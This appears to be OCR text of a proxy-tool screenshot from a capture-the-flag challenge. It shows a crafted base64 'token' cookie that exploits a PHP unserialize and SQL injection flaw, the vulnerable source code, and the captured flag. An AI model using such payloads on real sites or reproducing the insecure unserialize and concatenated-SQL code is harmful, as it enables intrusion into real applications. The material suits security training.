 Request
Raw Params Headers Hex
GET /member.php HTTP/1.1
Host: d70f61d1b69e4c898fd59802e3e4db7078d761b2b49143b4.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://d70f61d1b69e4c898fd59802e3e4db7078d761b2b49143b4.changame.ichunqiu.com/index.php?er
ror=1
Connection: close
show:1
Cookie: PHPSESSID=l3dmm11mhhuhb63v51ncjiean2;
__jsluid=71342e8fa5601f1b854e8828247c7194;token="eJxLtDK0qi62MrFSKi1OLVKyLraysFLKTM4oz
SvMLFWyrgUAo4oKXA=="
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
public $where;
function __wakeup()
{
if(!empty($this->where))
{
$this->select($this->where);
}
}
function select($where)
{
$sql = mysql_query('select * from user where '.$where);
return @mysql_fetch_array($sql);
}
}
if(isset($requset['token']))
{
$login = unserialize(gzuncompress(base64_decode($requset['token'])));
$db = new db();
$row = $db->select('user=\''.mysql_real_escape_string($login['user']).'\'');
if($login['user'] === 'ichunqiu')
{
echo $flag;
}else if($row['pass'] !== $login['pass']){
echo 'unserialize injection!!';
}else{
echo "(╯‵□′)╯︵┴─┴ ";
}
}else{
header('Location: index.php?error=1');
}
?> -->flag{af78b424-b8ef-4d47-8be8-07c12de6296c}